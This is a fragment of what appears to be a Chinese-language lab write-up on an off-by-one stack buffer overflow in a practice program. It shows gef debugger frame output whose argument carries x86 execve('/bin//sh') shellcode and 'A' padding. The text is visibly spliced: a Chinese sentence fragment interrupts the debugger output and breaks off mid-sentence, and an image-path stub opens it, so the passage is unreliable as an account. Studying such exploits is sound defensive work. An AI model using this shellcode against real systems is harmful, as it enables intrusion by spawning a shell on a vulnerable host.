 gef➤  info frame
Stack level 0, frame at 0xbffffc44:
201个字符,这就造成一个字符的缓冲区溢出。溢出字符为'\0'。借此可构造相应的
 eip = 0x80484ce in bar (vul1.c:7); saved eip = 0x8048501
 called by frame at 0xbffffd54
 source language c.
 Arglist at 0xbffffc3c, args: arg=0xbffffee9 "1\300Ph//shh/bin\211\343PS\211\341
\061¥\v̀\260\001\061\333̀", 'A' <repeats 169 times>..., out=0xbffffc4c "q\352\261\
aD|\377\267"
 Locals at 0xbffffc3c, Previous frame's sp is 0xbffffc44
 Saved registers:
  ebp at 0xbffffc3c, eip at 0xbffffc40